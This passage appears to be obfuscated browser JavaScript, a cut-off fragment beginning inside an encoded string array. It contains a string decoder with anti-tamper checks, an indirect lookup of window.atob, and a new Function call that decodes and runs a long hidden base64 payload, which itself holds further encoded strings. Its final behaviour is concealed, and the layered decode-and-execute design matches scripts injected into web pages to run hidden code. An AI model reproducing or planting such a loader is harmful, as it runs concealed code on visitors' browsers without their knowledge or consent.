wnZsJfKu00YtLrvmNrWvJfcyvPfEgHk','mfKWmxrImMTUtenKwe5xrK9zv0PtwtbKEeP5D25wEMqY','tMPgAKXdyZvIm2XSsNLRCLn5z3DLrfL4txL3BLrwqMXL','AeThCZLArNrms0rcne1Tttnmq2r0ytbVB0P5Bgrlr3nZ','mK9ty3blmhnVtuHNELLQz3nkmMWZzwS0BKTtA3jlrxnV','vefUtenKwe5iuMPwwezxwKu5DgeYww5mq2ryvuroALzv','mJe1mJm5BgLMsw1r','zurrmvPtD25umvPVt0nJCeSWC29nsgCWt0rfC0OWrwXL','zZjnvfvZsJfgwfjiy25lu3rms0rcne5eyZbmq2rYwJi5','utj0sfz6zgXuq2nZsJfKuvDTtLvrmNrZvJa5B1PgqLHk','tM1jneXdzhrxreP4sNLRCLn5z3DLrezQwxL3BLngzdvJ','tMXkyKP5A3jtEwD3zurrmvPdD25nmtqWwMLJCeSWC29n','m1j4sNL3BLyXqJrArwXuytbowe5xvLvkExDUvJfcBvOX','D25wmuPZwKvZngf5ovHomKzisNL3BLyXrNbswfjlt1zb','B3PArKPuytbNBG','rfL5tvn3BKPyvNPvAwnWsZbZB01iz3PAr1fZsJbOwgvy','y2HHCKnVzgvbDa','DKP5A3jtEwD3zurjEe5PD25zEvuWvKnJCeSWC29nsgD4','u3nVu3LND2veuMXAAxDUuNLOzwr5y3blmhnVtuHNEK9x','rNLjr0uYufDfEe8ZsMXKsfz5yMLcvgrisNbIBwrIwvrz','BKTtDeXlrei0tvDvmeXdzeryA1jKsNLRCLn5z3DLrfK0','rKDKmJu0sNL3BLyXrLrprMrrzeDsvveYowLkExDUvNPw','rfLZsJjwDfjgrw5lu3rms0rcne5xutjmq2rnvKHWtKP5','CLDwzfjLr05lt0C5sKP5D25wmdLSzdfJmwnhuKLvmNn2','tenKse5SrxbkEwTYu3LND2veuxLoExDUuuzSD1n5y3bl','A25lu3rms0rcne5xuMTmq2r4uw5nmuP5A3jtEwD3zurv','DLDdy3nkm1K0yxPwmMjxou1HsevUtenKwfqWwMTwru52','vMmWwvvoBgnty3nkm2q0tJjsufrfnwPur0vUtenKwfvS','AwnZsJnoDgeZsJjprZLzyMXJBKXdzfHom0jQvevoCLyX','wfjiy25lu3rms0rcne1Tvtvmq2n6v1rKuKP5A3jtEwD3','EeXdzefxwejmsNLRCLn5z3DLrfjPt1n3BMfwrwPyAwnW','zZjnrfvZsJaXvvnSqw5lu3rms0rcne1QsMXmq2m1yJnS','u3DUu0zKnwnty3blmhnVtuHNme5Qtxnkmdvls1vjBKTt','zfHvBxbwvJa5AfLRsKHkExDUytfoCMjUAZrHEtLytJbZ','Ee9tD25nmwSZvvnJCfHtAeHlvhq5tZnAAgnPqKvqvuu3','B2vwDdzlExrKs1H0ALLytMXkEKfUt25AAgnPqKjqwhq5','tLD3BKXdzfHumfjRuw1NEfvty3nkm2XeytnkwfqXCgPw','AeP5D25KEKeZwKvVEMrhtLvwEwnZsJfJm1LwChvsmePQ','EK5ty3blmhnVtuHNEvPhwxnkmLPszvHbBKTtDeXlrei0','yZjomLjiy1vkA1nSBZbkExDUwwPOCK0XyZjnwgXZy1nJ','C29nsgCWt1rfC0OWzeDKq2DUs1n0teTeqJroALf6tenK','Ee1eqtDKq3nYs1H0DvCZuMrqwfe3zLDADMnPAdbqvei0','q2nWsZbZB01izZjnBu1ZsJiXCLnPz25lu3rms0rcne5e','BMfhuxfAq2nWsZbZB01izZjnv1fZsJjWB1rfvw5lu3rm','BfjjmtrUs1n0teTeqJroreL6tenKtvziCe5kEwTYu3LN','teTeqJrnAKf5tenKsu5SrLnkEwTYu3LND2vetMPzExDU','u3rms0rcne5xuM1mq2rnvKHWtKP5A3jtEwD3zurrEfLt','wxnkmha1tLvRBKTtDeXlrei0twPOBuXdze9tAwXdsNLR','vw1jmfz6vtbumJfysNL3BLyWotjsmJuXwM1fBKXdzfHv','nvz6utnArxH4sNL3BMvivKnArwHpyuDou2nty3nkmePe','rNnUvg1ArfDTsKLkmta5yun4zK1izZvoEMmWtwPRmfPg','suHoyLz5z3DLrezRwLn3BK0XndbAAwnWwfnOseXfz3bp','rw5mq2rytMXbEvjvzenzmdf4sNL3BLz6vKnArtveyNPw','A1rTmxjzAwnZsJbotLnTuK9LrxbQvfDfBKXdzfHoALzw','r1jwy1nJC0OXyZbvEK5yvvvWA1mZuMXkExDUyuzoDK4W','q2nZsJfKuMfUuKnuBvPWsNL3BLyWohzArtLeyJfAwe5U','uM1sv1z5y3nkmMXnu21ovfeYDhbIsevUtenKB1DTCeDw','wMPvwevUtenKAfuYDdzLrZfYtJfJmu9dy3nkm1e0ytbS','mK5izg1tr1jQuJbJBKXdzhDzm2HQvtboCLzUrMHkExDU','BLz6zg9ArKPeytnOwe4ZwKzkExDUvNPsnfPfDfLAr1jv','ndm4ntHoz21fufm','BKXdzfHvre5QveDoyvPfnxrHEMTUtenKBfuYotrKrgH2','vMmZtdjsugjxDePkExDUvJfcuu1wyZfwBu5swLvnBKXd','mwrsven0C2nty3nkmLjkveHcwe5TAgPtmKvUtenKwe5S','rei0txPoAeXdy2Htmuj3sNLRCLn5z3DLreL3wvn3BK16','sgCWtJjvC0P5rM9wvtrUs1n0teTeqJrnAK5RtenKsvyZ','A3jtEwD3zurABfL5D25rrMX3u3LJCeSWC29nsgD5tKDj','D2vestbnAxDUuJbcwe1Py3blmhnVtuHNEu4Ysxnkm2CY','nMjPEhnlExnStuHNmeTuoxjlEJfuzeHkCgjTzgjkmLP5','sJfKu1jhzezKBuPdsNL3BLz6wM9zmgr0ytjoEMjxDhDk','BvjwuNLJC0OXzffpv0PytJncALnvmdbkExDUvJfkvweZ','wKzNngnRy25mq2r5zeDsA1reAhzwru5ysNL3BMjxmxzA','sNL3BMnQAhjsmwmXveHwAgnty3nkm0jku0rowe4XsMPt','zfHov1jQuNPOCK9yvtrHmw9UtenKwfqWEeLJvxG2vfnJ','A3jtEwD3zurAA1PdD25jv2HwvgLJCeSWC29nsgD6wxPJ','q3DUyLD0s0Tdy3blmhnVtuHNEu56z3nkEMX2zvDvBKTt','u1y0wMLJCeSWC29nsgCYt0DrC0OWAevoAMTUs1n0teTe','sgD5s1r0owjemwTAv052wKDwvLvRBerImJf3yJi1BgjU','CeSWC29nsgD6tvrrC0OWzZjvvKLUs1n0teTeqJrnEMXR','DK1UChHkExDUzvvoCLLSyZbHAtLTwvnJC0OYAZrHEKj5','zefxwejmsNLRCLn5z3DLre5RtML3BLiWqLHnAwnWsZbZ','ELztwtfgvgeXqLHomMHQvuzJBKXdzerpr3qYzurjELPg','y21wmgrysNvjr1jIvxLND2vewtjAu3DUwMXgnwndy3by','BLyWouTzmduWvM1ssLeYDg5kExDUvNPsB1PgvMHomLjt','ELu1tdfKufmZBfHumLvUtenKwe4WCgTuEMH2uM5krgeW','mNryvNPADwrty3nkmeL4vM1suwvhuMPtBKvUtenKwfvS','wgX3sNLRCLn5z3DLrfv4tLn3BLjiA2Hvu2nWsZbZB01i','uNzLr2DUs1n0teTeqJrnv1jRtenJnwiZBgXkEwTYu3LN','nwndy3blEwqWsNL4ALCWC29nsgCWturNC0OZCfHsvKLU','sNLRCLn5z3DLre13wwL3BMvSzezvAwnWsZbZB01izZjo','BKTtDeXlrei0twPrEeXdzhjAmJLssNLRCLn5z3DLrePO','wvrNC0OYAgTlBvfUs1n0teTeqJrov1PPtenKne5SsMjk','mwrruM1stfuYCZrwELv3vNLJC0OYtKrIm2HyvuDWsLPU','sJbsmfPhuKLIvZL0utbJBKXdzfHoEMHOyM0XDK5vuMHk','D2vestfoq3DUu25Rmvnty3blmhnVtuHNEu9huxnkEuzV','zgXIvvjssNLRCLn5z3DLrfeWtwL3BLrguJzuu2nWsZbZ','vhq5ww5kBfLxCZDMwdbVzen4AgnTzdfIv1z1zeHnCeTy','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','wvnJC0OXyZbIwgrQyLC5Dfjirw5mq2ryvvv3EMfyAe1t','wuSXzffJr05suti5yuP5D25wmueXvKzKue9fvJrzu2nZ','AuXdzdzwmfztsNLRCLn5z3DLrfzRwwL3BMvfAhbvq2nW','AKfUtenKwe56BdzwmujivgXKu1j5y3nkmwmZy0DstveY','nwfLr1jjt0D0mG','y3blmhnVtuHNEK5QvxnkmJfYu2LNBKTtDeXlrei0tLDA','v1znBKXdzenxvNbRvezoCMnxrLHkExDUvJfkv1KXqJbs','r1LZsJbAEfDhA25lu3rms0rcne5uvxHmq2rbv1HcteP5','wxL3BMfTAe1su2nWwfnRBuPRuMjxAwD3zurAAu55D25v','EwD3zursA01tD25tEKiWwvnJCeSWC29nsgCWwMPJC0P6','zfnwBu5ovNK5A1zRtNjoAwnZsJfKuLDTtKXAm3bxzfDf','ne5esMHmq2q0u0DSuuP5A3jtEwD3zurnm05tD25nmtqW','sevWy21wmgrysNvjseu5wKz0Ae9dz3DLrgn3t0n3BLfg','mtKXotzyBMvhtxG','refZsJbZD2rhrw5lu3rms0rcne5hsxLmq2m1yJnSBeP5','BKXdzhLrmNrgvJa5yvKXtNrImvvUtenKwfr6rJzwELzq','t1DfC0P5BfPrv2TUs1n4ALCWC29nsgCXt1rnC0P5rKXv','y0nND2veqxnnsgD3s1z0Ae55z3DLreL6wML3BLrguJzu','n2nTvJbKweP1suHfowjUvNnIq3GWtZmXou9TwJfIBu4W','txLnExDUs1vkAeTPy3blmhnVtuHNmu4YsxnkmJfYu2LN','C29nsgD6tNPRC0OWzeDKq2DUs1n0teTeqJrnBvjStenK','y3blmhnVtuHNmLL6rxnkmdLxyurNBKTtDeXlrei0tMPr','m0PpwKuXseP5D25wELf2wKzwBgrhuLjHrZbUtenKwfvU','yJfcrvz5y3nkm0zkzvvSwe56zgTuBuvUtenKwe5etMTw','B01izZjAAKfZsJiXwu1Urw5lu3rms0rcne0Yttjmq2ri','mdL4wKCXDMvRtLHkExDUuLCXCLqWwLrIm1PSuNLJC0OX','vNPArvLwzffsmNryvwXJBKXdzfHvv0PfvJfgtfzRvLHk','s1yWovn5z3DLre5OwLn3BLj6wLjlu2nWsZbZB01izZfz','stjwrKfUs1n0ta','BhzkEwTYu3LND2veuMLnu3DUvfzcBgvdy3blmhnVtuHN','mZe3ndaXve5creDj','rfjOtxL3BLqXwM9pq2nWsZbZB01iz3PAAKvZsJjOA0TT','A1vwtNjuBxbOsNL3BLz6y3PArKjRyLzowfviA25mq2rh','owTzmuL5tvCXwe5RC25mq2ryvdbWALuZvK1nvMmXy1nJ','s0HbC2ntEhPmsffZzgL4m0TuDdLmr05Iu3LND2vevMXp','A015D25vvMrfzhLJCeSWC29nsgD6t1rzC0P6tLPomuvU','muHUCvbNAW','zdvJu2nWsZbZB01iz3LprfLZsNLgtfviqw5lu3rms0rc','rfz5y3nkmwrrzw1kD2vfuLbkExDUzdfoCLziwtrIm0PY','rvjTsNL3BLyXrM1pv2Xpv0CWBKXdzhjuBePQu0zoCK5x','txnkmJfztw5fBKTtDeXlrei0twPsAKXdzeLoBeztsNLR','sJfJmgvhtKTpr3rTvNPKu1KXrMHkExDUvJffmwvSzfbn','sZbZB01izZnnvefZsJngq2n6vw5lu3rms0rcne16sMPm','sJiXCLnPz25lu3rms0rcne1TrxHmq2n6wgPsBuP5A3jt','vKPkEwTYu3LNDW','qJrov0PTtenKDa','Bvjivtj0DeP5D25LBe5Yzw5nngiYow9sEwnZsJfJmLPw','EMXfsNLRCLn5z3DLre16tML3BLnUAZftu2nWsZbZB01i','A3jtEwD3zurgALLPD25ssgTOvvnJCeSWC29nsgCYwMPv','BefUs1n0teTeqJrnALv4tenKEffUttfkEwTYu3LND2ve','mfztsNLRCLn5z3DLrfe0wKn3BK1QwLvvq2nWsZbZB01i','EwD3zurAAK1dD25tEKiWwvnJCeSWC29nsgD5tJjfC0OW','uJbArwm0yJfAqW','s1n0teTeqJrnAKv6tenKDfDesNHkEwTYu3LND2vetM1A','qw5lvJa5wM5wDvKZuNbImJrVyLnSn2nTvJbKweP1suCW','s0rcne1xutjmq2rhy1zOCeP5A3jtEwD3zuroAvL5D25t','utfnAxDUvvzWwff5y3blmhnVtuHNmvPQz3nkmK1StKzr','y3blmhnVtuHNEvPeuxnkm2HjyvzbBKTtDeXlrei0tLrz','sZbZB01izZjoELvZsNLSq1LtB25lu3rms0rcne5usMTm','yZfLu2nZsJfKu1iYwLHvwejRvw0XDLDPy3nkmwrrwKDo','turbC0P6tLPomuvUs1n0teTeqJroALjPtenKvu16sLDk','mLz6zdzwEwnZsJfKuMvTEdrAEKzssNL3BMfhmxjsvvzV','u2nZsJfKufPRntznvZvmsNL3BLz6vKHKr1PzwKDoufz5','D1PfChrIm2XguNLJC0OXzffomK5qutj0CfyXrKTArKPy','tenKsvjewtvkEwTYu3LND2vertrpq3DUuKHRAfvty3bl','vMmWyKDotLz5y3nkmwrtvJbAwe4ZAgTvvZfYuxLJC0OW','AeP5D25wmdK2tuHktfDgvw5mq2rfwMTAA1vfnu9zmdL4','C0OXyZnJwfzOvti5Bvjgy25mq2ryvdfswMrxwNvtEwnZ','zZvmq2n6tKDAvKP5Bgrlr1jIwvrfB01iz3Lnr1fZsJnO','D25wmuPruKDwtvrgB25mq2ryvw5Svvz6uLDArLzeyta0','tJfKue9hoxHzu2nZsJfJme4YuK5JmePRuJbKmuP5D25w','AdbHr2X6v3LKnvzhwK5zvZbUwfzZD2veqMrlvhq5teC1','rwPyAwnWsZbZB01iz3Pnv1fZsNLSq1LtB25lu3rms0rc','AfzuAwnWsZbZB01iz3LzvgTZsJbJB1HUy25lu3rms0rc','t0D0nLz6vKXkExDUvJfcsgnwyZfAr1jut0DZmKP5D25J','EwTYu3LND2veuMPpu3DUy1vkEK5ty3blmhnVtuHNEvPT','uMXJBKXdzfHuELuYvNPKDfzTmxHkExDUwM5OC1KXwNrH','uKHRAfvty3blmhnVtuHNEfPTwxnkmMDRyvzjBKTtDeXl','tLn3BMfTAe1su2nWs3LKzeP5EgPxmhnVtuHNEu5Twxnk','AMTZsJfgyvyWtw5lvJa5wM5wDvKZuNbImJrVyLn4D0Ty','ExDUvNPsC1PgsKLtBvjkvJnvBKXdzgLpr3r4zerOCK5w','wKnWA0P5A3jtEwD3zurjEK1tD25nELjTvLnJCeSWC29n','yxPks1KWAfrHmJLTvNLJC0OXyZbJAZfyvdfonLyXqJfk','B01iz3LnrfLZsJb4vwvRmg5lu3rms0rcne1xtxDmq2ri','EwTYu3LND2vewMHnq3DUsvv0uwndy3blmhnVtuHNmu0Y','ne5xtMLmq2n5tMXsuuP5A3jtEwD3zurkAe1PD25HmMr2','sgCYtLrzC0OWAfHLwevUs1n0teTeqJrnEMXOtenKsvyZ','r1juutj0BuP5D25AA05YyZnREK4YuKPJu2nZsJbAA2jh','ngeYtLHovK5OsNL3BLz6wtnArwX0yxPgr1uYDgfkExDU','u3LND2veuMPzu3DUt1C5nvPty3blmhnVtuHNmK9xtxnk','m1POy2LcAe1QmwHnvhr5wLHsmwnTngDArNrOtwLND2ve','vw5lu3rms0rcne56rM1mq2riuuzJEuP5A3jtEwD3zurn','sNL3BMnhmxjuvuPUyKDsvvLty3nkmwrstLHgEe1wAfPk','yuHKseP5D25Lv0O0wKznngeZqNvJu2nZsJfKu04YtK5s','y3blmhnVtuHNma','wKz0Ae5dz3DLrePOwML3BLqXwM9pq2nWwfnOmKXiy3bp','sJeWB0TtEgznsgC1tNPJme1QAZbArNnUzdbOAMnwwJvk','wLHNBKTtDeXlrei0tLrjEeXdzgHHEMXfsNLRCLn5z3DL','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','ngiWtw5mq2rytKvsnfyXrtruvMrru3LJC0OXzfbxBvju','rLHssgnUs1n0teTeqJror1uYtenKtvziCe5kEwTYu3LN','BKP5D25AAMH2ttngvgiWDfHvsgTUtenKBLPgwMPuvZfY','odu1mtLvqK5hthu','ExDUvNPwyvPfEerHmhq2yLD0A0P5D25wELL6wKzkrgeY','uLyWuJnkEwTYu3LND2vevMXzAxDUvdfAB09dy3blmhnV','AxDUuxLOnwj5y3byu2HTteHfC01izZbmrNn3zurnC01i','sNL3BLz6uKnzmvjuytbWqLeYDgXkExDUvJfcA1KWowPx','mhnVtuHNELLuy3nkEKKYvKzbBKTtDeXlrei0ttjAAeXd','ExDUvJa5nLzgzffpq3rcuNLJC0OXyZnnvKPyvwPOB1yW','y1nJC0OXzffAr1jnvti4ELz6y3zArtfisNL3BMjgtNzt','BwC0sNLRCLn5z3DLrfe0wxL3BLnUAZftu2nWsZbZB01i','mhnVtuHNEfL6A3nkmdfvu2XbBKTwmdLtEwD3zurnEK5d','rxnkm0zdy3PvBKTtDeXlrei0tMPJD0Xdze5vr1y0sNLR','ELHQuM1kEwTYu3LND2vevM1oq3DUy1vkEK5ty3blmhnV','vMHWsNLRCLn5z3DLrfzQtKn3BMjwz3LJu2nWsZbZB01i','mdLTzvnJC0OYzfLnvvjytMTAALzvy25mq2r2t0D0Avz6','rw5mq2ryvdjjCG','tLHvr1jRvwToDMvPy3nkmwrstKHWwe4XCgTvvK5Ys3LJ','EgHkExDUvJfgmfPgqtrImxbytM5cA1nfy25mq2ryvdfc','vMHWsNLRCLn5z3DLrePQwwL3BLeXnuvyu2nWsZbZB01i','sJfJmvPyqLHumNHRu0DoAeP5D25wELPuyw1OvgiZrKvJ','CeSWC29nsgCWwvDrC0OYBfjjmtrUs1n0teTeqJrorgC0','nZe1mdnbzLr1CLu','D25wEMqYvfzKu1vTtKXprZLrsNL3BMqZsKTArtvuyJjk','tuHNELPQvxnkmfP4v0DRBKTtDeXlrei0tMPjnuXdzhbv','D25ssgTOvvnJCeSWC29nsgCWtM1jC0OWyZjvu2TUs1n0','EwD3zurzELL5D25Hr1fXwKnJCeSWC29nsgCWtLDjC0OY','mJfztw5fBKTtDeXlrei0tKrfD0XdzhbKm3bpsNLRCLn5','sNL3BLjvtNjAweK0yNPcAwnty3nkmMXStdjovu9hDhvz','zfnzAKz2y1nJC0OYtKrIEMHyvvzOtwnirw5mq2rUutj0','D25wEMrmvJiXva','uuzJEuP5A3jtEwD3zurwAfL5D25trveYt1nJCeSWC29n','vdfJmfvTuLjzu2nZsJfKuvPhuKPprZG1vNPwyvPguKHk','zenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LKD2rytM9k','EKfZsNPnmfPSvw5lu3rms0rcne1QzZbmq2rVsKDSu0P5','AfLvq2nZsJfJmwvxBhbrmJLzuw5fBKXdzfHumKPevNPw','vKHcvgiWwNnsEwnZsJi1rgj6zfHvsePUwKvJBKXdzfHu','vevZsJbZD2rhrw5lu3rms0rcne1xwtbmq2rjtMXgu0P5'];function _0x7078967d(a,b){a=a-0x173;var c=_0x7078967c[a];if(_0x7078967d['StvTqz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7078967d['twUtxC']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7078967d['XwLlWH']={},_0x7078967d['StvTqz']=!![];}var e=_0x7078967c[0x0],f=a+e,g=_0x7078967d['XwLlWH'][f];if(g===undefined){var h=function(i){this['qGtvQt']=i,this['EDHFLy']=[0x1,0x0,0x0],this['ZBNtHE']=function(){return'newState';},this['vWlZCt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eBTVSx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ciMeFL']=function(){var i=new RegExp(this['vWlZCt']+this['eBTVSx']),j=i['test'](this['ZBNtHE']['toString']())?--this['EDHFLy'][0x1]:--this['EDHFLy'][0x0];return this['nwwMiQ'](j);},h['prototype']['nwwMiQ']=function(i){if(!Boolean(~i))return i;return this['MgvfRq'](this['qGtvQt']);},h['prototype']['MgvfRq']=function(j){for(var k=0x0,l=this['EDHFLy']['length'];k<l;k++){this['EDHFLy']['push'](Math['round'](Math['random']())),l=this['EDHFLy']['length'];}return j(this['EDHFLy'][0x0]);},new h(_0x7078967d)['ciMeFL'](),c=_0x7078967d['twUtxC'](c),_0x7078967d['XwLlWH'][f]=c;}else c=g;return c;}var _0x7078967w=_0x7078967d;(function(a,b){var q=_0x7078967d;while(!![]){try{var c=-parseInt(q(0x363))+-parseInt(q(0x1f1))+parseInt(q(0x208))*parseInt(q(0x202))+-parseInt(q(0x35e))*-parseInt(q(0x25e))+-parseInt(q(0x188))+parseInt(q(0x24a))+-parseInt(q(0x1be))*parseInt(q(0x368));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7078967c,0x36079));var _0x7078967e=window;function _0x7078967f(c,d){var r=_0x7078967d,e={};e['vYoYK']='undefined',e['Oiesd']=r(0x35c),e['egioJ']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7078967d;if(k){var m=k[s(0x2e1)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=f[t(0x289)](g,this,function(){var u=t,n=typeof window!==f[u(0x28b)]?window:typeof process===f['Oiesd']&&typeof require==='function'&&typeof global===f['Oiesd']?global:this,o=function(){var v=u,p=new n[(v(0x279))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[t(0x192)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7078967f(_0x7078967e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk3NzQyOTRjPVsnckNrL0ZoU'+'mRHRycsJ1c1UmNJOGtWVzZWY1VXJywna1'+'NrL3lTa0tXN2knLCdXUm56V1JxVXVhJyw'+'nVzQvZE9Da3BCU2tTJywnV1ByVVdQOHFB'+'YScsJ2dYN2NRU2tudXEnLCdXUkJkTG1vS'+'lc0WmRWRycsJ3Y4a1hXT2hjTENvOCcsJ1'+'c1RDJ3Wi9jU1cnLCdFQ2s5cXVoZEpXJyw'+'nV09KZEc4a1JXN3F6Jywnem1raXltb1Vr'+'VycsJ3ZjZGROOGtwY2EnLCdXT1NJeFliT'+'CcsJ2FLM2NLU2tGbWEnLCdXT3RjSjJ2Ql'+'c3QycsJ1dQZGNQZEJkVUNrNicsJ0FkeGR'+'OQ2tiY3EnLCdXN2hkVldxa1dQbScsJ1c2'+'ZGNOc0pkUENrZycsJ2RDbzhCOG82V1FTJ'+'ywnV1FwY0sxYi9XNzAnLCdjbW9RYUNvV1'+_0x7078967w(0x21f)+'VY3hkTENrYicsJ2o4b2p5bW82V1A4Jywn'+'V09IZnYzelcnLCdXNUs3V09sZFFDa0cnL'+'CdrbWtVVzVQZmNxJywnVzVpVldPSmRLV1'+'MnLCdXNUJjTHQ3ZE9DaysnLCdXUTlNdGU'+'5QScsJ1dRbmJjZ3ZyJywnVzZsZEpOZGRH'+'TEcnLCdDZGxkVDhvekFhJywnVzdaZFZiZ'+'GRVWHUnLCdXT1BGVzRSY0tOTycsJ3pKV1'+'JXNGhkTVcnLCdXUVNEV1JsZElTb2InLCd'+'XNzlxdFl0Y09XJywnV091M1dReGRRU29Y'+'JywnV1FDN3dHYjgnLCdXNDdkSUNvcEJTa'+'3EnLCdqOGsxemhOZE9xJywnV1BDNVdQL2'+'ROOG94JywnVzRSY0tTa3VXN2RjSGEnLCd'+'BU2tNRjJ4ZFNxJywncVlaZE1Da1ZtcScs'+_0x7078967w(0x1df)+_0x7078967w(0x28a)+'cnLCdDU2tK'+('V1EvY0o4b0snLCdFSFd4VzZaZEhXJywnQ'+'mRHMlc3WmRQcScsJ3RDa0dXNmJQbHEnLC'+'dXNDRRV09wZEtta2cnLCdmOGtLc0Nrclc'+'1ZScsJ1c2OWhDSFJjT0cnLCdnOGs4Vzd6'+'VmlXJywnV1AxN1c1NDRwVycsJ1dQTFFxT'+_0x7078967w(0x20b)+'5XJywnVzc5cHNKUmNIVycsJ1c1cGNRbWt'+'ZVzdaY1BhJywnVzdCZFZyR1ZXT3UnLCdp'+'U29QY0NvZFc2dScsJ3hxRmRLU2tqYkcnL'+'CdXUWY2eGZyWicsJ1dPSEF5dW5vJywnc0'+'NrYWNtbzlvVycsJ2dTby9pSEJjS21vTld'+'SS0JhQ2s1V1A3ZEpHJywnQ1NrbFdPL2NM'+'bW9iJywnbUNrTFc3VGNvVycsJ21Db2lXU'+'URXalcnLCdXTzE2Y0xUTycsJ2Jtb09XUn'+_0x7078967w(0x313)+'1RDFwZFVXJywnZFNrSVc3ejBwVycsJ1dP'+'V3hXNnRkSENrQycsJ1c0QmNKR0JkVW1rW'+'CcsJ3BiRHFXNVZjR1cnLCdXNUs1V1BKZE'+'lTa28nLCdxQ2swQWhkZFVxJywnVzdQbkF'+'KcGNIRycsJ1c2aGRWSjdkSFllJywnV1E1'+'Nlc3MFVwcScsJ1dReGNWTWp1VzZ1JywnV'+'1A1bmEzTG4nLCdXUWRkUm1rK1c1R0onLC'+_0x7078967w(0x322)+'neThrQ2NTb2FnRycsJ1dScGRVU29KVzZm'+'bCcsJ1c3YThuQ296QlcnLCdBMUpkVkNvR'+_0x7078967w(0x377)+'93QlcnLCdXN2xkVnRHaVdPOCcsJ1dQM2N'+'QdDVkekcnLCd5U2t3RXhGZFJXJywnV1Fk'+'Y0xNalpXNlMnLCdXNzdjTHNSZFM4a2gnL'+'CdXN09CVzUvY1VlL2RNc25RJywnVzc5RF'+'dQeGNMU283')+('JywnV09DaFc1UmRJbWtFJywnRFNrNVdPW'+'mNNU29kJywnVzZ2SVdRcStXUlcnLCdXT3'+'Z3V09PUXlHJywnVzRIeURiZGNKRycsJ1d'+'STmROU29kVzVGZFNxJywnVzZWY1A4a3JE'+_0x7078967w(0x364)+'WtvcjhrbycsJ1dScGRPOGs0VzZDQScsJ1'+_0x7078967w(0x1ee)+_0x7078967w(0x1f3)+'WmxxJywnV1BDelc0dGROU2szJywnV1B0Y'+'1RDa2JXUUJkS1cnLCdXNDViV1IwdVdRMC'+'csJ29tazR5bWswVzVtJywnVzZsY1NZUmR'+'WQ2tlJywnVzQ3Y1VkN2RRbWtJJywnV1BM'+'RVc1UzZkVycsJ2VHbGNROGtoRHEnLCd5Y'+'TBmVzROZFZxJywndUh0ZFA4a0tkRycsJ0'+'FYN2RTbWtXaUcnLCdXN3BkSENrUEZta08'+_0x7078967w(0x1bf)+'WldPMCcsJ25yOU1XNVpjUWEnLCdXUlRCV'+'zVDNWFxJywnV1FoY1ZDa0RXUC9kTHEnLC'+_0x7078967w(0x1a3)+'nLCdxc1JkSFNrS2pHJywnVzZhZW5iRmNQ'+'cScsJ2Fta016ZWhkSGEnLCdXUVhMVzZsY'+_0x7078967w(0x257)+'duemdhJywnbnN4Y084azlBcScsJ29Db2F'+'CbW8zV09pJywnVzUvY0xiSmRIbWtYJywn'+'ckNrNkN1QmRMRycsJ1c2RmRVYkpkUWRhJ'+'ywncG1vTHM4b2FXUTgnLCduOG9yV09ieW'+_0x7078967w(0x25a)+_0x7078967w(0x2fa)+'bzdFU28rV1FtJywnQVNrZldPTmNNU29aJ'+'ywnV094ZElDa1VXNjlaVzQ3ZFBhJywnVz'+'VoZFZocGRR')+('eGEnLCdyV2FIVzRSZElxJywnVzZkY1I4a'+'0tyU2toJywnV09aY01Ta3FXUWRkSUcnLC'+'dXN0JkSUNrS1c1UDInLCdXT3V0V1J4ZEw'+_0x7078967w(0x247)+_0x7078967w(0x18b)+_0x7078967w(0x234)+'c1dScsJ1c1TERXUlNPV1JLJywnVzRqeld'+'ReVFXT3knLCdXUVBPV1B5aXhhJywnVzVl'+'dFdPTmRHcUcnLCdXNUw2V1A0bFdPeScsJ'+'3NDa0d5aEZkVGEnLCdXN3JkRnNoY1BHJy'+'wnVzdkZExDa1R3U2toJywnV09YOGRlclE'+_0x7078967w(0x2a2)+_0x7078967w(0x1e4)+'ycsJ1dPRHF4dlBNJywnQzhrd3ZlWmRSVy'+'csJ1dQaGNLZkxBVzZlJywndVNrQ2U4b3R'+'hVycsJ2g4b2tXUkRPaEcnLCd4OGtLVzU5'+'cWRXJywnaG1rWXZDa3FXNXknLCdXUE5kT'+'lNvMlc0UmRVYScsJ1dQUmRMQ2ttdm1rNF'+_0x7078967w(0x265)+'Bd3dCZEpXJywnVzZCZFZJZGRMR3UnLCdX'+_0x7078967w(0x361)+_0x7078967w(0x284)+_0x7078967w(0x205)+'sJ2dtb0hxbW80V09tJywnb1NrTHNta0xX'+_0x7078967w(0x29e)+'GRPcScsJ3hta21mQ29KbXEnLCdXUDdjUk'+_0x7078967w(0x339)+'XNHFyaHJ0Y0hxJywnVzZQMHRzdGNVRycs'+'J1dPM2NLaGZkVzRTJywnVzV0ZFRydXVXU'+_0x7078967w(0x187)+_0x7078967w(0x190))+('LCdXNEpkVEt4ZFEyeScsJ1c1dGRLY2xkR'+_0x7078967w(0x18e)+'c1aWpvcScsJ1c1elVXUWxjT0NvcycsJ1d'+'QbGNUYUhRcVcnLCdsYXBjVkNrY3FHJywn'+'V1JuS1dSeWt3cScsJ2VMdGNWOGtvcHEnL'+_0x7078967w(0x35d)+'csJ2djUmNVOGthRlcnLCdjOG92bkNvSFc'+_0x7078967w(0x360)+_0x7078967w(0x356)+_0x7078967w(0x334)+'cnLC